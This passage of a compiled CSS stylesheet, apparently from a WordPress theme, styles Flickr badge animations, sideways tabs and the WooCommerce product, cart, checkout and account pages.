    -moz-animation: toUpAndOpacity 0.5s ease 0.8s;
    -ms-animation: toUpAndOpacity 0.5s ease 0.8s;
    -o-animation: toUpAndOpacity 0.5s ease 0.8s;
    animation: toUpAndOpacity 0.5s ease 0.8s;
    /* BACKGROUND GRADIENT */
    /*///////////////////////////////////ANIMATION//////////////////////////////////*/ }
  .flickr-badge-wrapper.show-image #flickr_badge_image5 {
    -webkit-animation: toUpAndOpacity 0.5s ease 1s;
    -khtml-animation: toUpAndOpacity 0.5s ease 1s;
    -moz-animation: toUpAndOpacity 0.5s ease 1s;
    -ms-animation: toUpAndOpacity 0.5s ease 1s;
    -o-animation: toUpAndOpacity 0.5s ease 1s;
    animation: toUpAndOpacity 0.5s ease 1s;
    /* BACKGROUND GRADIENT */
    /*///////////////////////////////////ANIMATION//////////////////////////////////*/ }
  .flickr-badge-wrapper.show-image #flickr_badge_image6 {
    -webkit-animation: toUpAndOpacity 0.5s ease 1.2s;
    -khtml-animation: toUpAndOpacity 0.5s ease 1.2s;
    -moz-animation: toUpAndOpacity 0.5s ease 1.2s;
    -ms-animation: toUpAndOpacity 0.5s ease 1.2s;
    -o-animation: toUpAndOpacity 0.5s ease 1.2s;
    animation: toUpAndOpacity 0.5s ease 1.2s;
    /* BACKGROUND GRADIENT */
    /*///////////////////////////////////ANIMATION//////////////////////////////////*/ }

.woocommerce #main {
  margin-bottom: 80px; }

.tabs-left, .tabs-right {
  border-bottom: none;
  padding-top: 2px; }

.tabs-left {
  border-right: 1px solid #ddd; }

.tabs-right {
  border-left: 1px solid #ddd; }

.tabs-left > li, .tabs-right > li {
  float: none;
  margin-bottom: 2px;
  list-style: none; }

.tabs-left > li {
  margin-right: -1px; }

.tabs-right > li {
  margin-left: -1px; }

.tabs-left > li.active > a, .tabs-left > li.active > a:focus, .tabs-left > li.active > a:hover {
  border-bottom-color: #ddd;
  border-right-color: transparent; }

.tabs-right > li.active > a, .tabs-right > li.active > a:focus, .tabs-right > li.active > a:hover {
  border-bottom: 1px solid #ddd;
  border-left-color: transparent; }

.tabs-left > li > a {
  border-radius: 4px 0 0 4px;
  margin-right: 0;
  display: block; }

.tabs-right > li > a {
  border-radius: 0 4px 4px 0;
  margin-right: 0; }

.tab-content > .tab-pane {
  display: none; }

.tab-content > .active {
  display: block; }

.sideways {
  margin-top: 50px;
  border: none;
  position: relative; }

.sideways > li {
  height: 20px;
  width: 120px;
  margin-bottom: 100px; }

.sideways > li > a {
  border-bottom: 1px solid #ddd;
  border-right-color: transparent;
  text-align: center;
  border-radius: 4px 4px 0 0; }

.sideways > li.active > a, .sideways > li.active > a:focus, .sideways > li.active > a:hover {
  border-bottom-color: transparent;
  border-right-color: #ddd;
  border-left-color: #ddd; }

.sideways.tabs-left {
  left: -50px; }

.sideways.tabs-right {
  right: -50px; }

.sideways.tabs-right > li {
  -webkit-transform: rotate(90deg);
  -moz-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  -o-transform: rotate(90deg);
  transform: rotate(90deg); }

.sideways.tabs-left > li {
  -webkit-transform: rotate(-90deg);
  -moz-transform: rotate(-90deg);
  -ms-transform: rotate(-90deg);
  -o-transform: rotate(-90deg);
  transform: rotate(-90deg);
  /* Woo Commerce
==============================================================*/ }

.woocommerce ul.products, .woocommerce-page ul.products {
  padding: 0;
  margin: 0;
  list-style: none inside; }
  .woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
    width: 30.8%; }
  @media screen and (max-width: 767px) {
      .woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
        width: 100%; } }
  .woocommerce ul.products li.product h3, .woocommerce-page ul.products li.product h3 {
    padding: 0;
    margin: 0; }
  .woocommerce.columns-4 ul.products li.product, .woocommerce-page.columns-4 ul.products li.product {
    width: 22.05%; }
  @media (min-width: 768px) and (max-width: 799px) {
        .woocommerce.columns-4 ul.products li.product, .woocommerce-page.columns-4 ul.products li.product {
          width: 48%; } }
  @media screen and (max-width: 767px) {
        .woocommerce.columns-4 ul.products li.product, .woocommerce-page.columns-4 ul.products li.product {
          width: 100%; } }

.woocommerce span.onsale {
  width: 50px;
  height: 40px;
  border: 2px solid #ff3a47;
  color: #ff3a47;
  line-height: 40px;
  text-align: center;
  position: absolute;
  top: 20px;
  left: 20px;
  margin: 0;
  padding: 0;
  background-color: transparent;
  text-transform: uppercase;
  z-index: 10;
  -webkit-border-radius: 0;
  -khtml-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  border-radius: 0;
  /* BACKGROUND GRADIENT */ }
  .woocommerce .star-rating {
    float: none; }
  .woocommerce a.remove {
    padding-left: 3px; }
  .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button {
    font-weight: 400;
    font-size: 16px;
    padding: 15px 38px;
    -webkit-border-radius: 0px;
    -khtml-border-radius: 0px;
    -moz-border-radius: 0px;
    -ms-border-radius: 0px;
    -o-border-radius: 0px;
    border-radius: 0px;
    /* BACKGROUND GRADIENT */
    color: #fff;
    background: #414141;
    border: 1px solid #414141; }
  .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover {
    color: #fff;
    border-color: #ff3a47;
    background-color: #ff3a47; }
  .woocommerce div.product.first {
    clear: both; }
  .woocommerce div.product .single_add_to_cart_button {
    font-weight: 400;
    -webkit-border-radius: 0;
    -khtml-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    border-radius: 0;
    /* BACKGROUND GRADIENT */
    background-color: #ff3a47;
    color: #fff;
    padding: 18px 35px; }
  .woocommerce div.product .single_add_to_cart_button:hover {
    background-color: transparent;
    color: #ff3a47; }
  .woocommerce div.product .product_title {
    position: relative;
    margin-bottom: 25px;
    font-size: 36px;
    letter-spacing: 0; }
  .woocommerce div.product .rating-price .woocommerce-product-rating .woocommerce-review-link, .woocommerce div.product .single_variation_wrap .woocommerce-product-rating .woocommerce-review-link {
    display: none; }
  .woocommerce div.product .rating-price .woocommerce-product-price, .woocommerce div.product .single_variation_wrap .woocommerce-product-price {
    margin-bottom: 15px; }
  .woocommerce div.product .rating-price .woocommerce-product-price .price del, .woocommerce div.product .single_variation_wrap .woocommerce-product-price .price del, .woocommerce div.product .rating-price .woocommerce-product-price .price ins, .woocommerce div.product .single_variation_wrap .woocommerce-product-price .price ins {
    display: inline-block; }
  .woocommerce div.product .rating-price .woocommerce-product-price .price .amount, .woocommerce div.product .single_variation_wrap .woocommerce-product-price .price .amount {
    display: inline-block;
    font-size: 36px;
    line-height: 60px;
    font-style: italic;
    font-weight: 400;
    color: #141414; }
  .woocommerce div.product .rating-price .woocommerce-product-price .price del .amount, .woocommerce div.product .single_variation_wrap .woocommerce-product-price .price del .amount {
    margin-right: 10px;
    color: #6f6f6f;
    text-decoration: line-through; }
  .woocommerce div.product .rating-price .woocommerce-product-price .price ins .amount, .woocommerce div.product .single_variation_wrap .woocommerce-product-price .price ins .amount {
    color: #141414; }
  .woocommerce div.product .variations tr .label {
    padding: 10px 0 0;
    width: 55px; }
  .woocommerce div.product .variations tr .label label {
    font-style: italic;
    font-weight: normal;
    font-size: 12px;
    text-transform: uppercase;
    letter-spacing: 0.1em; }
  .woocommerce div.product .product_meta > span {
    display: block;
    color: #b6bbbf; }
  .woocommerce div.product .product_meta > span a {
    color: #54646f; }
  .woocommerce .woocommerce-info {
    border-top-color: #ff3a47; }
  .woocommerce .woocommerce-info:before {
    color: #ff3a47; }
  .woocommerce .quantity {
    position: relative; }
  @media screen and (max-width: 359px) {
    .woocommerce .quantity {
      margin-bottom: 15px !important; } }
  .woocommerce .quantity .qty {
    border: none;
    padding: 0;
    display: inline-block;
    margin: 0;
    height: 100%; }
  .woocommerce .quantity input[type=number]::-webkit-inner-spin-button, .woocommerce .quantity input[type=number]::-webkit-outer-spin-button {
    -webkit-appearance: none;
    margin: 0; }
  .woocommerce .quantity .qty {
    width: 50%;
    -moz-appearance: textfield;
    -webkit-appearance: textfield;
    appearance: textfield; }
  .woocommerce .quantity span {
    cursor: pointer; }
  .woocommerce .quantity span .qty-plus:hover, .woocommerce .quantity span .qty-minus:hover {
    color: #ff3a47; }
  .woocommerce div.quantity {
    background: url(../images/woo/icon_quanity.png);
    height: 50px;
    background-repeat: no-repeat;
    border: none;
    float: none;
    display: table-cell;
    width: 90px;
    padding: 5px;
    /**
    * --> Product Tabs
    */ }
  .woocommerce div.quantity .qty-plus {
    position: absolute;
    text-align: center;
    right: 26px; }
  .woocommerce div.quantity .qty-minus {
    position: absolute;
    right: 26px;
    bottom: 4px; }
  .woocommerce .zo-woocommerce-tabs .nav-tabs {
    margin: 0;
    padding: 0;
    border: none; }
  .woocommerce .zo-woocommerce-tabs .nav-tabs li {
    display: block;
    height: 55px;
    line-height: 55px;
    width: 100%;
    background-color: #ececec;
    text-align: center;
    margin-bottom: 20px;
    -webkit-transition: all 200ms;
    -khtml-transition: all 200ms;
    -moz-transition: all 200ms;
    -ms-transition: all 200ms;
    -o-transition: all 200ms;
    transition: all 200ms;
    /* BACKGROUND GRADIENT */
    /* TRANSITION DELAY */
    position: relative;
    text-transform: uppercase; }
  .woocommerce .zo-woocommerce-tabs .nav-tabs li.active {
    background-color: #ff3a47; }
  .woocommerce .zo-woocommerce-tabs .nav-tabs li.active a {
    color: #fff; }
  .woocommerce .zo-woocommerce-tabs .nav-tabs li.active:before {
    color: #fff; }
  .woocommerce .zo-woocommerce-tabs .nav-tabs li:before {
    content: '';
    position: absolute;
    left: 30px;
    font-size: 25px;
    font-family: FontAwesome;
    -webkit-transition: all 200ms;
    -khtml-transition: all 200ms;
    -moz-transition: all 200ms;
    -ms-transition: all 200ms;
    -o-transition: all 200ms;
    transition: all 200ms;
    /* BACKGROUND GRADIENT */
    /* TRANSITION DELAY */ }
  .woocommerce .zo-woocommerce-tabs .nav-tabs li.description:before {
    content: "\f040"; }
  .woocommerce .zo-woocommerce-tabs .nav-tabs li.additional_information:before {
    content: "\f02b"; }
  .woocommerce .zo-woocommerce-tabs .nav-tabs li.reviews:before {
    content: "\f0e5"; }
  .woocommerce .zo-woocommerce-tabs .tab-content {
    margin: 0;
    padding: 30px; }
  .woocommerce .zo-before-shop-loop {
    text-align: right;
    margin-bottom: 50px; }
  .woocommerce .zo-before-shop-loop .woocommerce-result-count, .woocommerce .zo-before-shop-loop .woocommerce-ordering {
    float: none;
    margin: 0;
    display: inline-block; }
  .woocommerce .zo-before-shop-loop .woocommerce-ordering {
    position: relative; }
  .woocommerce .zo-before-shop-loop .woocommerce-ordering:before {
    content: "\f107";
    font-family: FontAwesome;
    position: absolute;
    right: 20px;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -khtml-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
    /* BACKGROUND GRADIENT */
    /* TRANSFORM STYLE */ }
  .woocommerce .zo-before-shop-loop .woocommerce-ordering select {
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    border: 1px solid #bbc1c5;
    color: #bbc1c5;
    padding: 0 20px;
    -webkit-border-radius: 2px;
    -khtml-border-radius: 2px;
    -moz-border-radius: 2px;
    -ms-border-radius: 2px;
    -o-border-radius: 2px;
    border-radius: 2px;
    /* BACKGROUND GRADIENT */
    font-size: 16px;
    height: 45px; }
  .woocommerce .zo-before-shop-loop .woocommerce-result-count {
    color: #c6cacd; }
  @media screen and (min-width: 768px) {
      .woocommerce .zo-before-shop-loop .woocommerce-result-count {
        margin-right: 40px; } }
  .woocommerce .zo-before-shop-loop .woocommerce-message {
    line-height: 48px; }
  @media screen and (min-width: 768px) {
      .woocommerce .zo-before-shop-loop .woocommerce-message a {
        margin-left: 30px; } }

.widget_cart_search_wrap_item .quantity .qty-wrapper {
  display: none;
  /**
* Tab: woocommerce_product_reviews
*/ }

#woocommerce_product_reviews {
  /*
*---> Your Cart
*/ }
  #woocommerce_product_reviews #reply-title {
    text-transform: uppercase;
    margin: 20px 0; }

.woocommerce form .form-row .required {
  color: #ff3a47; }

.woocommerce-cart {
  /*
* Checkout Page
*/ }
  .woocommerce-cart table.cart {
    border: none; }
  @media screen and (max-width: 767px) {
    .woocommerce-cart table.cart {
      margin-bottom: 30px; } }
  .woocommerce-cart table.cart tr th, .woocommerce-cart table.cart tr td {
    border: none;
    border-bottom: 1px solid #ececec !important;
    padding: 0 0 20px;
    letter-spacing: 0.1em;
    color: #1f1f1f;
    letter-spacing: 0; }
  .woocommerce-cart table.cart tr th:last-child, .woocommerce-cart table.cart tr td:last-child {
    border-bottom: 1px solid transparent; }
  .woocommerce-cart table.cart tr th {
    font-size: 14px;
    font-weight: bold;
    text-transform: uppercase; }
  .woocommerce-cart table.cart tr td {
    padding: 25px 5px 25px 0;
    font-size: 20px;
    font-weight: 400;
    color: #1f1f1f; }
  @media screen and (max-width: 767px) {
        .woocommerce-cart table.cart tr td {
          font-size: 16px;
          padding: 15px 15px !important;
          border-bottom: none !important; }
          .woocommerce-cart table.cart tr td:before {
            font-weight: 400; } }
  .woocommerce-cart table.cart tr h3 {
    margin: 0; }
  .woocommerce-cart table.cart tr .product-remove {
    width: 20px;
    position: absolute;
    top: 20%;
    right: 0px; }
  @media screen and (max-width: 767px) {
        .woocommerce-cart table.cart tr .product-remove {
          top: -5%;
          right: 10px; } }
  .woocommerce-cart table.cart tr .product-remove a {
    width: 20px;
    height: 20px;
    padding: 5px;
    line-height: 4px; }
  .woocommerce-cart table.cart tr .product-remove a img {
    width: 16px; }
  .woocommerce-cart table.cart tr .product-thumbnail {
    width: 130px; }
  .woocommerce-cart table.cart tr .product-thumbnail img {
    width: 130px; }
  .woocommerce-cart table.cart tr .product-name {
    padding-right: 0;
    position: relative; }
  @media screen and (min-width: 768px) {
        .woocommerce-cart table.cart tr .product-name {
          padding-left: 15px; } }
  .woocommerce-cart table.cart tr .product-name a {
    color: #000; }
  .woocommerce-cart table.cart tr .product-name a:hover {
    color: #ff3a47; }
  .woocommerce-cart table.cart tr .actions {
    border: 1px solid #54646f !important;
    padding-left: 45px;
    padding-right: 45px; }
  .woocommerce-cart table.cart tr .actions .coupon {
    width: 100%; }
  .woocommerce-cart table.cart tr .actions input[type="text"].input-text {
    min-width: calc(100% - 190px);
    padding: 15px; }
  @media screen and (max-width: 767px) {
          .woocommerce-cart table.cart tr .actions input[type="text"].input-text {
            width: 100% !important;
            margin-bottom: 30px; } }
  .woocommerce-cart table.cart tr .actions input[type="submit"] {
    text-transform: uppercase;
    color: #54646f !important;
    font-size: 14px;
    font-weight: bold;
    padding-top: 16px;
    padding-bottom: 16px;
    border: 1px solid #54646f;
    background: transparent; }
  .woocommerce-cart table.cart tr .actions input[type="submit"]:hover {
    border: 1px solid #ff3a47;
    color: #fff !important; }
  @media screen and (min-width: 768px) {
      .woocommerce-cart table.cart tr .product-price, .woocommerce-cart table.cart tr .product-quantity, .woocommerce-cart table.cart tr .product-subtotal {
        width: 15%; }
        .woocommerce-cart table.cart tr .product-name {
          width: 35%; } }
  .woocommerce-cart table.cart tr .product-price, .woocommerce-cart table.cart tr .product-subtotal {
    position: relative; }
  @media screen and (max-width: 767px) {
        .woocommerce-cart table.cart tr .product-price, .woocommerce-cart table.cart tr .product-subtotal {
          text-align: center;
          padding-right: 0; } }
  .woocommerce-cart table.cart tr .product-price span, .woocommerce-cart table.cart tr .product-subtotal span {
    color: #000; }
  .woocommerce-cart input[type="submit"], .woocommerce-cart button[type="submit"], .woocommerce-cart .btn-continue {
    display: inline-block;
    margin-right: 20px;
    padding: 12px 30px;
    border: 2px solid #e4e4e4;
    font-size: 12px;
    color: #141414;
    -webkit-border-radius: 0;
    -khtml-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    border-radius: 0;
    /* BACKGROUND GRADIENT */ }
  .woocommerce-cart input[type="submit"]:hover, .woocommerce-cart button[type="submit"]:hover, .woocommerce-cart .btn-continue:hover {
    border-color: #ff3a47;
    color: #fff !important; }
  .woocommerce-cart .cart-actions {
    margin-bottom: 50px; }
  .woocommerce-cart .cart-actions input[type="submit"], .woocommerce-cart .cart-actions .btn-continue {
    display: inline-block;
    margin-right: 20px;
    padding: 12px 30px !important;
    border: 2px solid #e4e4e4;
    font-size: 12px;
    color: #141414;
    -webkit-border-radius: 0;
    -khtml-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    border-radius: 0;
    /* BACKGROUND GRADIENT */ }
  .woocommerce-cart .cart-actions input[type="submit"]:hover, .woocommerce-cart .cart-actions .btn-continue:hover {
    border-color: #ff3a47; }
  .woocommerce-cart .cart-actions .cart-action-continue {
    text-align: right; }
  .woocommerce-cart .cart-actions .cart-action-continue .btn-continue {
    margin-right: 0; }
  @media screen and (max-width: 767px) {
    .woocommerce-cart .cart-actions .cart-action-group, .woocommerce-cart .cart-actions .cart-action-continue {
      text-align: center; }
      .woocommerce-cart .cart-actions .cart-action-group input[type="submit"], .woocommerce-cart .cart-actions .cart-action-continue input[type="submit"], .woocommerce-cart .cart-actions .cart-action-group .btn-continue, .woocommerce-cart .cart-actions .cart-action-continue .btn-continue {
        margin-right: 0;
        margin-bottom: 15px;
        width: 160px; } }
  .woocommerce-cart .cart-options {
    padding-bottom: 100px;
    /*Total Cart*/ }
  .woocommerce-cart .cart-options .title {
    position: relative;
    font-size: 12px;
    letter-spacing: 0.1em;
    background: url('../images/dot.png') no-repeat left center transparent;
    text-indent: 30px;
    font-weight: 400;
    text-transform: uppercase;
    margin: 0 0 5px;
    padding: 0; }
  .woocommerce-cart .cart-options .coupon input[type="text"], .woocommerce-cart .cart-options .form-shipping-calculator input[type="text"], .woocommerce-cart .cart-options .coupon select, .woocommerce-cart .cart-options .form-shipping-calculator select {
    width: 100%;
    -webkit-border-radius: 0;
    -khtml-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    border-radius: 0;
    /* BACKGROUND GRADIENT */
    background-color: transparent;
    border: 1px solid #ececec;
    padding: 15px 30px;
    font-style: italic;
    font-size: 16px; }
  .woocommerce-cart .cart-options .coupon .button, .woocommerce-cart .cart-options .form-shipping-calculator .button {
    float: right;
    margin: 30px 0 0;
    padding: 12px 35px !important; }
  .woocommerce-cart .cart-options .cart-collaterals .cart-subtotal th, .woocommerce-cart .cart-options .cart-collaterals .cart-subtotal td {
    padding-top: 0 !important; }
  .woocommerce-cart .cart-options .cart-collaterals .cart-subtotal td, .woocommerce-cart .cart-options .cart-collaterals .order-total td {
    border: transparent;
    text-align: right; }
  .woocommerce-cart .cart-options .cart-collaterals .cart-subtotal td .amount, .woocommerce-cart .cart-options .cart-collaterals .order-total td .amount {
    color: #141414;
    display: block;
    font-size: 18px;
    font-style: italic;
    font-weight: normal; }
  .woocommerce-cart .cart-options .cart-collaterals .order-total td .amount {
    font-size: 36px; }
  .woocommerce-cart .cart-collaterals {
    overflow: hidden; }
  .woocommerce-cart .cart-collaterals .cart_totals {
    background: #1f1f1f;
    padding: 30px 25px;
    width: 100%; }
  .woocommerce-cart .cart-collaterals .cart_totals h2 {
    color: #fff;
    font-size: 14px;
    line-height: 26px;
    font-weight: 400;
    text-transform: uppercase;
    border-bottom: 1px solid #363636; }
  .woocommerce-cart .cart-collaterals .cart_totals h2:after {
    content: ".";
    color: #ff3a47; }
  .woocommerce-cart .cart-collaterals .cart_totals .cart-subtotal th, .woocommerce-cart .cart-collaterals .cart_totals .order-total th, .woocommerce-cart .cart-collaterals .cart_totals .cart-subtotal td, .woocommerce-cart .cart-collaterals .cart_totals .order-total td {
    border: 0px;
    font-weight: normal; }
  .woocommerce-cart .cart-collaterals .cart_totals .cart-subtotal td, .woocommerce-cart .cart-collaterals .cart_totals .order-total td {
    color: #fff; }
  .woocommerce-cart .cart-collaterals .cart_totals .cart-subtotal td strong, .woocommerce-cart .cart-collaterals .cart_totals .order-total td strong {
    font-weight: normal; }
  .woocommerce-cart .cart-collaterals .cart_totals .cart-subtotal th, .woocommerce-cart .cart-collaterals .cart_totals .order-total th {
    color: #bcbcbc; }
  .woocommerce-cart .cart-collaterals .cart_totals .order-total th, .woocommerce-cart .cart-collaterals .cart_totals .order-total td {
    border-top: 1px solid #363636; }
  .woocommerce-cart .cart-collaterals .cart_totals .order-total th {
    text-transform: uppercase; }
  .woocommerce-cart .cart-collaterals .cart_totals .order-total th:after {
    content: ".";
    color: #ff3a47; }
  .woocommerce-cart .cart-collaterals .zo-checkout-update {
    padding-top: 20px;
    clear: both;
    display: table; }
  @media screen and (max-width: 479px) {
      .woocommerce-cart .cart-collaterals .zo-checkout-update {
        display: block; }
        .woocommerce-cart .cart-collaterals .zo-checkout-update .wc-proceed-to-checkout, .woocommerce-cart .cart-collaterals .zo-checkout-update input[type="submit"] {
          width: 100%;
          display: block !important; }
        .woocommerce-cart .cart-collaterals .zo-checkout-update .wc-proceed-to-checkout a {
          margin-top: 30px; } }
  @media (min-width: 768px) and (max-width: 1199px) {
      .woocommerce-cart .cart-collaterals .zo-checkout-update {
        display: block; }
        .woocommerce-cart .cart-collaterals .zo-checkout-update .wc-proceed-to-checkout, .woocommerce-cart .cart-collaterals .zo-checkout-update input[type="submit"] {
          width: 100%;
          display: block !important; }
        .woocommerce-cart .cart-collaterals .zo-checkout-update .wc-proceed-to-checkout a {
          margin-top: 30px; } }
  .woocommerce-cart .cart-collaterals .zo-checkout-update input[type="submit"], .woocommerce-cart .cart-collaterals .zo-checkout-update input[type="submit"]:disabled[disabled] {
    border: 1px solid #54646f;
    padding: 12px 20px !important;
    background: transparent;
    color: #54646f !important;
    font-weight: bold;
    font-size: 14px; }
  .woocommerce-cart .cart-collaterals .zo-checkout-update input[type="submit"]:hover, .woocommerce-cart .cart-collaterals .zo-checkout-update input[type="submit"]:disabled[disabled]:hover {
    color: #fff; }
  .woocommerce-cart .cart-collaterals .zo-checkout-update .wc-proceed-to-checkout, .woocommerce-cart .cart-collaterals .zo-checkout-update input[type="submit"] {
    display: table-cell;
    text-transform: uppercase; }
  .woocommerce-cart .cart-collaterals .zo-checkout-update .wc-proceed-to-checkout {
    padding: 0px; }
  .woocommerce-cart .cart-collaterals .zo-checkout-update .wc-proceed-to-checkout:before {
    display: block; }
  .woocommerce-cart .cart-collaterals .zo-checkout-update .wc-proceed-to-checkout a {
    font-size: 14px;
    padding: 12px 18px;
    background: #54646f;
    font-weight: bold;
    -webkit-border-radius: 0px;
    -khtml-border-radius: 0px;
    -moz-border-radius: 0px;
    -ms-border-radius: 0px;
    -o-border-radius: 0px;
    border-radius: 0px;
    /* BACKGROUND GRADIENT */
    color: #fff;
    text-transform: uppercase;
    border: 1px solid transparent; }
  .woocommerce-cart .cart-collaterals .zo-checkout-update .wc-proceed-to-checkout a:hover {
    border: 1px solid #ff3a47; }

.woocommerce .cart-total-table {
  padding: 20px;
  border: 2px solid #ececec;
  margin-bottom: 100px; }
  .woocommerce .cart-total-table table {
    border: none; }
  .woocommerce .cart-total-table th {
    font-size: 12px;
    color: #141414;
    text-transform: uppercase;
    font-weight: normal; }
  .woocommerce .cart-total-table th, .woocommerce .cart-total-table td {
    width: 50%;
    text-transform: uppercase;
    border-top: none !important;
    border-bottom: 1px solid #ececec !important;
    padding: 20px 0 !important; }
  .woocommerce .cart-total-table #shipping_method li {
    list-style: none;
    padding: 0;
    text-indent: 0;
    overflow: hidden;
    clear: both;
    line-height: 24px;
    margin: 0 0 25px; }
  .woocommerce .cart-total-table #shipping_method li input {
    display: block;
    float: left;
    margin-top: 5px;
    margin-right: 15px; }
  .woocommerce .cart-total-table #shipping_method li label {
    display: block;
    float: left;
    font-size: 10px;
    text-transform: uppercase;
    color: #6f6f6f;
    letter-spacing: 0.1em;
    font-family: inherit;
    font-style: normal; }
  .woocommerce .cart-total-table #shipping_method li label span {
    color: #141414;
    display: block;
    font-size: 18px;
    font-style: italic;
    font-weight: normal; }
  .woocommerce .cart-total-table .wc-proceed-to-checkout .checkout-button {
    padding: 21px;
    font-size: 14px;
    font-weight: bold; }
  .woocommerce form .form-row {
    margin-bottom: 25px;
    padding: 0; }
  .woocommerce form .form-row:last-child {
    margin-bottom: 0; }
  .woocommerce form .form-row label {
    font-size: 18px;
    color: #1f1f1f;
    display: block;
    margin-bottom: 10px; }

.woocommerce-checkout .select2-container .select2-choice {
  padding: 12px 17px;
  -webkit-border-radius: 0;
  -khtml-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  border-radius: 0;
  /* BACKGROUND GRADIENT */ }
  .woocommerce-checkout form .form-row label {
    margin-bottom: 0px; }
  .woocommerce-checkout .woocommerce-billing-fields > h3 {
    padding-bottom: 20px;
    margin-bottom: 30px;
    border-bottom: 1px solid #ececec;
    text-transform: uppercase;
    font-size: 14px; }
  .woocommerce-checkout .woocommerce-billing-fields .create-account {
    margin-bottom: 0; }
  .woocommerce-checkout .woocommerce-billing-fields .create-account label {
    letter-spacing: 0;
    font-size: 10px;
    font-family: inherit;
    font-weight: bold;
    font-style: normal; }
  .woocommerce-checkout .woocommerce-shipping-fields h3 {
    font-size: 14px;
    text-transform: uppercase;
    padding-bottom: 20px;
    margin-bottom: 30px;
    border-bottom: 1px solid #ececec;
    text-transform: uppercase; }
  .woocommerce-checkout .woocommerce-shipping-fields #ship-to-different-address {
    letter-spacing: 0;
    font-size: 10px;
    text-transform: uppercase; }
  .woocommerce-checkout .woocommerce-shipping-fields #ship-to-different-address .input-checkbox {
    display: inline;
    margin: -2px 8px 0 0;
    text-align: center;
    vertical-align: middle; }
  .woocommerce-checkout #order_review table tr th, .woocommerce-checkout #order_review table tr td {
    border: none; }
  .woocommerce-checkout #order_review table tr .product-total {
    text-align: right; }
  .woocommerce-checkout #order_review table tr .amount {
    display: block;
    font-size: 18px;
    line-height: 40px;
    color: #141414;
    letter-spacing: 0.1em;
    font-weight: normal; }
  .woocommerce-checkout #order_review table .cart_item .product-name {
    font-size: 16px; }
  .woocommerce-checkout #order_review table .cart-subtotal td, .woocommerce-checkout #order_review table .order-total td {
    text-align: right; }
  .woocommerce-checkout #order_review table .cart-subtotal th, .woocommerce-checkout #order_review table .order-total th {
    color: #bcbcbc; }

#order_review_heading {
  font-size: 14px;
  text-transform: uppercase;
  margin-top: 20px;
  padding-bottom: 20px;
  margin-bottom: 30px;
  border-bottom: 1px solid #ececec; }

#payment {
  background-color: transparent; }
  #payment h3 {
    color: #ff3a47;
    font-size: 18px;
    padding-bottom: 20px;
    border-bottom: 1px solid #ececec; }
  #payment ul.payment_methods {
    padding: 0; }
  #payment ul.payment_methods li {
    padding: 10px 0;
    border-bottom: 1px solid #ececec; }
  #payment ul.payment_methods li:last-child {
    border-bottom: none; }
  #payment ul.payment_methods li input {
    float: left;
    margin-top: 9px !important; }
  #payment ul.payment_methods li label {
    color: #141414;
    font-size: 16px;
    text-transform: uppercase; }
  #payment ul.payment_methods li .payment_box {
    background: transparent;
    padding: 20px 0;
    margin: 0; }
  #payment ul.payment_methods li .payment_box:after {
    content: none; }
  #payment #place_order {
    background: #414141;
    display: block;
    color: #fff; }

.order_details {
  margin: 0; }
  .order_details li {
    width: 20%;
    margin: 0;
    padding: 0;
    text-align: center; }

.woocommerce #customer_login h2 {
  font-size: 18px;
  text-transform: uppercase;
  color: #ff3a47; }

.addresses {
  /*
* Account Page
*/ }
  .addresses .title h3 {
    font-size: 18px;
    text-transform: uppercase;
    color: #ff3a47; }

.woocommerce {
  /**
* Product Single
*/ }
  @media screen and (max-width: 767px) {
  .woocommerce .woocommerce-MyAccount-content, .woocommerce .woocommerce-MyAccount-navigation {
    width: 100%; } }
  .woocommerce .woocommerce-MyAccount-navigation {
    text-align: left;
    list-style: outside;
    padding: 0;
    margin: 0;
    background: #f5f8fa; }
  .woocommerce .woocommerce-MyAccount-navigation li {
    margin-bottom: 10px;
    display: table; }
  .woocommerce .woocommerce-MyAccount-navigation li a {
    color: #414141;
    line-height: 22px;
    -webkit-transition: all 0.3s ease;
    -khtml-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
    /* BACKGROUND GRADIENT */
    /* TRANSITION DELAY */ }
  .woocommerce .woocommerce-MyAccount-navigation li a:hover {
    color: #ff3a47;
    border-left: 2px solid #ff3a47;
    padding-left: 15px; }
  .woocommerce .woocommerce-MyAccount-content .woocommerce-Button {
    margin-top: 30px; }
  .woocommerce .woocommerce-MyAccount-content legend {
    color: #ff3a47;
    font-weight: 700;
    padding: 0 15px;
    text-transform: uppercase; }
  .woocommerce #customer_login {
    padding-left: 15px;
    padding-right: 15px; }
  @media screen and (max-width: 767px) {
    .woocommerce #customer_login div.u-column1 {
      display: block; }
      .woocommerce #customer_login div.u-column1 form.login {
        padding-left: 0px;
        padding-right: 0px;
        display: block !important; }
      .woocommerce #customer_login div.u-column1:after {
        content: none; }
      .woocommerce #customer_login div.u-column1 h2 {
        display: block; } }
  .woocommerce #customer_login .u-column1 {
    display: table;
    position: relative; }
  .woocommerce #customer_login .u-column1:after {
    background: #c6c6c6;
    width: 1px;
    height: 100%;
    content: '';
    position: absolute;
    right: -15px;
    top: 0; }
  .woocommerce #customer_login .u-column1 h2:after {
    content: ".";
    color: #ff3a47; }
  .woocommerce #customer_login .u-column1 h2, .woocommerce #customer_login .u-column1 .login {
    letter-spacing: 0;
    display: table-cell; }
  .woocommerce #customer_login .u-column1 .login {
    border: 0px; }
  .woocommerce #customer_login .u-column1 .login .form-row {
    margin-bottom: 15px; }
